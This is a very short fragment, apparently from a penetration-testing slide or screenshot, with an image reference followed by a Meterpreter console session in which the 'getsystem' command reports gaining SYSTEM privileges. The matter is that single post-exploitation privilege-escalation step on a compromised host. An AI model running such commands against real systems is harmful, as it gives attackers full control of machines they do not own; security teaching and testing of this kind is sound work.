 meterpreter >
meterpreter > getsystem
...got system via technique 1